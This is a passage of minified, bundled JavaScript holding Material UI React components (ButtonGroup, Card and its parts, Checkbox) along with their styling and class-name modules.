${(e.vars||e).palette.grey[400]}`,[`&.${p.default.disabled}`]:{borderBottom:`1px solid ${(e.vars||e).palette.action.disabled}`}},"contained"===t.variant&&"inherit"!==t.color&&{borderColor:(e.vars||e).palette[t.color].dark},{"&:hover":(0,a.default)({},"outlined"===t.variant&&"horizontal"===t.orientation&&{borderRightColor:"currentColor"},"outlined"===t.variant&&"vertical"===t.orientation&&{borderBottomColor:"currentColor"})}),"&:hover":(0,a.default)({},"contained"===t.variant&&{boxShadow:"none"})},"contained"===t.variant&&{boxShadow:"none"})})),j=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiButtonGroup"}),{children:n,className:u,color:s="primary",component:c="div",disabled:f=!1,disableElevation:p=!1,disableFocusRipple:g=!1,disableRipple:m=!1,fullWidth:j=!1,orientation:P="horizontal",size:w="medium",variant:M="outlined"}=r,x=(0,o.default)(r,v),k=(0,a.default)({},r,{color:s,component:c,disabled:f,disableElevation:p,disableFocusRipple:g,disableRipple:m,fullWidth:j,orientation:P,size:w,variant:M}),_=h(k),C=l.useMemo(()=>({className:_.grouped,color:s,disabled:f,disableElevation:p,disableFocusRipple:g,disableRipple:m,fullWidth:j,size:w,variant:M}),[s,f,p,g,m,j,w,M,_.grouped]);return(0,y.jsx)(O,(0,a.default)({as:c,role:"group",className:(0,i.default)(_.root,u),ref:t,ownerState:k},x,{children:(0,y.jsx)(b.default.Provider,{value:C,children:n})}))});t.default=j},75328:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},65432:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getButtonGroupUtilityClass=function(e){return(0,a.default)("MuiButtonGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiButtonGroup",["root","contained","outlined","text","disableElevation","disabled","fullWidth","vertical","grouped","groupedHorizontal","groupedVertical","groupedText","groupedTextHorizontal","groupedTextVertical","groupedTextPrimary","groupedTextSecondary","groupedOutlined","groupedOutlinedHorizontal","groupedOutlinedVertical","groupedOutlinedPrimary","groupedOutlinedSecondary","groupedContained","groupedContainedHorizontal","groupedContainedVertical","groupedContainedPrimary","groupedContainedSecondary"]);t.default=l},64438:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={buttonGroupClasses:!0};Object.defineProperty(t,"buttonGroupClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(19739)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65432));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},67936:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(22109)),d=r(97295),p=r(57437);let b=["className","raised"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getCardUtilityClass,t)},g=(0,s.default)(f.default,{name:"MuiCard",slot:"Root",overridesResolver:(e,t)=>t.root})(()=>({overflow:"hidden"})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiCard"}),{className:n,raised:l=!1}=r,u=(0,a.default)(r,b),s=(0,o.default)({},r,{raised:l}),f=v(s);return(0,p.jsx)(g,(0,o.default)({className:(0,i.default)(f.root,n),elevation:l?8:void 0,ref:t,ownerState:s},u))});t.default=m},97295:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardUtilityClass=function(e){return(0,a.default)("MuiCard",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCard",["root"]);t.default=l},84815:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardClasses:!0};Object.defineProperty(t,"cardClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(67936)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(97295));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},9906:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=v(r(22675)),d=n(r(30207)),p=r(57437);let b=["children","className","focusVisibleClassName"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],focusHighlight:["focusHighlight"]},f.getCardActionAreaUtilityClass,t)},m=(0,c.default)(d.default,{name:"MuiCardActionArea",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({display:"block",textAlign:"inherit",borderRadius:"inherit",width:"100%",[`&:hover .${f.default.focusHighlight}`]:{opacity:(e.vars||e).palette.action.hoverOpacity,"@media (hover: none)":{opacity:0}},[`&.${f.default.focusVisible} .${f.default.focusHighlight}`]:{opacity:(e.vars||e).palette.action.focusOpacity}})),h=(0,c.default)("span",{name:"MuiCardActionArea",slot:"FocusHighlight",overridesResolver:(e,t)=>t.focusHighlight})(({theme:e})=>({overflow:"hidden",pointerEvents:"none",position:"absolute",top:0,right:0,bottom:0,left:0,borderRadius:"inherit",opacity:0,backgroundColor:"currentcolor",transition:e.transitions.create("opacity",{duration:e.transitions.duration.short})})),O=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiCardActionArea"}),{children:n,className:l,focusVisibleClassName:u}=r,c=(0,a.default)(r,b),f=g(r);return(0,p.jsxs)(m,(0,o.default)({className:(0,i.default)(f.root,l),focusVisibleClassName:(0,i.default)(u,f.focusVisible),ref:t,ownerState:r},c,{children:[n,(0,p.jsx)(h,{className:f.focusHighlight,ownerState:r})]}))});t.default=O},22675:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardActionAreaUtilityClass=function(e){return(0,a.default)("MuiCardActionArea",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardActionArea",["root","focusVisible","focusHighlight"]);t.default=l},67893:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardActionAreaClasses:!0};Object.defineProperty(t,"cardActionAreaClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(9906)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(22675));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},45817:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(6942),d=r(57437);let p=["disableSpacing","className"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableSpacing:r}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"spacing"]},f.getCardActionsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiCardActions",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableSpacing&&t.spacing]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",padding:8},!e.disableSpacing&&{"& > :not(:first-of-type)":{marginLeft:8}})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiCardActions"}),{disableSpacing:n=!1,className:l}=r,u=(0,o.default)(r,p),s=(0,a.default)({},r,{disableSpacing:n}),f=y(s);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(f.root,l),ownerState:s,ref:t},u))});t.default=g},6942:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardActionsUtilityClass=function(e){return(0,a.default)("MuiCardActions",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardActions",["root","spacing"]);t.default=l},46086:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardActionsClasses:!0};Object.defineProperty(t,"cardActionsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(45817)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6942));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},68231:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(56608),d=r(57437);let p=["className","component"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getCardContentUtilityClass,t)},v=(0,s.default)("div",{name:"MuiCardContent",slot:"Root",overridesResolver:(e,t)=>t.root})(()=>({padding:16,"&:last-child":{paddingBottom:24}})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiCardContent"}),{className:n,component:l="div"}=r,u=(0,a.default)(r,p),s=(0,o.default)({},r,{component:l}),f=y(s);return(0,d.jsx)(v,(0,o.default)({as:l,className:(0,i.default)(f.root,n),ownerState:s,ref:t},u))});t.default=g},56608:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardContentUtilityClass=function(e){return(0,a.default)("MuiCardContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardContent",["root"]);t.default=l},89195:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardContentClasses:!0};Object.defineProperty(t,"cardContentClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(68231)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(56608));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(69050)),c=n(r(57859)),f=n(r(24075)),d=v(r(29661)),p=r(57437);let b=["action","avatar","className","component","disableTypography","subheader","subheaderTypographyProps","title","titleTypographyProps"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],avatar:["avatar"],action:["action"],content:["content"],title:["title"],subheader:["subheader"]},d.getCardHeaderUtilityClass,t)},m=(0,f.default)("div",{name:"MuiCardHeader",slot:"Root",overridesResolver:(e,t)=>(0,a.default)({[`& .${d.default.title}`]:t.title,[`& .${d.default.subheader}`]:t.subheader},t.root)})({display:"flex",alignItems:"center",padding:16}),h=(0,f.default)("div",{name:"MuiCardHeader",slot:"Avatar",overridesResolver:(e,t)=>t.avatar})({display:"flex",flex:"0 0 auto",marginRight:16}),O=(0,f.default)("div",{name:"MuiCardHeader",slot:"Action",overridesResolver:(e,t)=>t.action})({flex:"0 0 auto",alignSelf:"flex-start",marginTop:-4,marginRight:-8,marginBottom:-4}),j=(0,f.default)("div",{name:"MuiCardHeader",slot:"Content",overridesResolver:(e,t)=>t.content})({flex:"1 1 auto"}),P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiCardHeader"}),{action:n,avatar:l,className:u,component:f="div",disableTypography:d=!1,subheader:y,subheaderTypographyProps:v,title:P,titleTypographyProps:w}=r,M=(0,o.default)(r,b),x=(0,a.default)({},r,{component:f,disableTypography:d}),k=g(x),_=P;null==_||_.type===s.default||d||(_=(0,p.jsx)(s.default,(0,a.default)({variant:l?"body2":"h5",className:k.title,component:"span",display:"block"},w,{children:_})));let C=y;return null==C||C.type===s.default||d||(C=(0,p.jsx)(s.default,(0,a.default)({variant:l?"body2":"body1",className:k.subheader,color:"text.secondary",component:"span",display:"block"},v,{children:C}))),(0,p.jsxs)(m,(0,a.default)({className:(0,i.default)(k.root,u),as:f,ref:t,ownerState:x},M,{children:[l&&(0,p.jsx)(h,{className:k.avatar,ownerState:x,children:l}),(0,p.jsxs)(j,{className:k.content,ownerState:x,children:[_,C]}),n&&(0,p.jsx)(O,{className:k.action,ownerState:x,children:n})]}))});t.default=P},29661:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardHeaderUtilityClass=function(e){return(0,a.default)("MuiCardHeader",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardHeader",["root","avatar","action","content","title","subheader"]);t.default=l},70799:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardHeaderClasses:!0};Object.defineProperty(t,"cardHeaderClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(348)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(29661));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},98917:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(1137),d=r(57437);let p=["children","className","component","image","src","style"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,isMediaComponent:r,isImageComponent:n}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"media",n&&"img"]},f.getCardMediaUtilityClass,t)},v=(0,c.default)("div",{name:"MuiCardMedia",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{isMediaComponent:n,isImageComponent:o}=r;return[t.root,n&&t.media,o&&t.img]}})(({ownerState:e})=>(0,a.default)({display:"block",backgroundSize:"cover",backgroundRepeat:"no-repeat",backgroundPosition:"center"},e.isMediaComponent&&{width:"100%"},e.isImageComponent&&{objectFit:"cover"})),g=["video","audio","picture","iframe","img"],m=["picture","img"],h=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiCardMedia"}),{children:n,className:l,component:u="div",image:c,src:f,style:b}=r,h=(0,o.default)(r,p),O=-1!==g.indexOf(u),j=!O&&c?(0,a.default)({backgroundImage:`url("${c}")`},b):b,P=(0,a.default)({},r,{component:u,isMediaComponent:O,isImageComponent:-1!==m.indexOf(u)}),w=y(P);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(w.root,l),as:u,role:!O&&c?"img":void 0,ref:t,style:j,ownerState:P,src:O?c||f:void 0},h,{children:n}))});t.default=h},1137:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardMediaUtilityClass=function(e){return(0,a.default)("MuiCardMedia",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardMedia",["root","media","img"]);t.default=l},13980:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardMediaClasses:!0};Object.defineProperty(t,"cardMediaClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(98917)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(1137));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},83010:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(84186)),f=n(r(85869)),d=n(r(40963)),p=n(r(20693)),b=n(r(39411)),y=n(r(57859)),v=j(r(24075)),g=j(r(23540)),m=r(57437);let h=["checkedIcon","color","icon","indeterminate","indeterminateIcon","inputProps","size","className"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let P=e=>{let{classes:t,indeterminate:r,color:n,size:o}=e,l={root:["root",r&&"indeterminate",`color${(0,b.default)(n)}`,`size${(0,b.default)(o)}`]},i=(0,u.unstable_composeClasses)(l,g.getCheckboxUtilityClass,t);return(0,a.default)({},t,i)},w=(0,v.default)(c.default,{shouldForwardProp:e=>(0,v.rootShouldForwardProp)(e)||"classes"===e,name:"MuiCheckbox",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.indeterminate&&t.indeterminate,"default"!==r.color&&t[`color${(0,b.default)(r.color)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({color:(e.vars||e).palette.text.secondary},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${"default"===t.color?e.vars.palette.action.activeChannel:e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)("default"===t.color?e.palette.action.active:e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"default"!==t.color&&{[`&.${g.default.checked}, &.${g.default.indeterminate}`]:{color:(e.vars||e).palette[t.color].main},[`&.${g.default.disabled}`]:{color:(e.vars||e).palette.action.disabled}})),M=(0,m.jsx)(d.default,{}),x=(0,m.jsx)(f.default,{}),k=(0,m.jsx)(p.default,{}),_=l.forwardRef(function(e,t){var r,n;let u=(0,y.default)({props:e,name:"MuiCheckbox"}),{checkedIcon:s=M,color:c="primary",icon:f=x,indeterminate:d=!1,indeterminateIcon:p=k,inputProps:b,size:v="medium",className:g}=u,O=(0,o.default)(u,h),j=d?p:f,_=d?p:s,C=(0,a.default)({},u,{color:c,indeterminate:d,size:v}),S=P(C);return(0,m.jsx)(w,(0,a.default)({type:"checkbox",inputProps:(0,a.default)({"data-indeterminate":d},b),icon:l.cloneElement(j,{fontSize:null!=(r=j.props.fontSize)?r:v}),checkedIcon:l.cloneElement(_,{fontSize:null!=(n=_.props.fontSize)?n:v}),ownerState:C,ref:t,className:(0,i.default)(S.root,g)},O,{classes:S}))});t.default=_},23540:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCheckboxUtilityClass=function(e){return(0,a.default)("MuiCheckbox",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCheckbox",["root","checked","disabled","indeterminate","colorPrimary","colorSecondary","sizeSmall","sizeMedium"]);t.default=l},72487:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={checkboxClasses:!0};Object.defineProperty(t,"checkboxClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(83010)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(23540));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},72640:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var 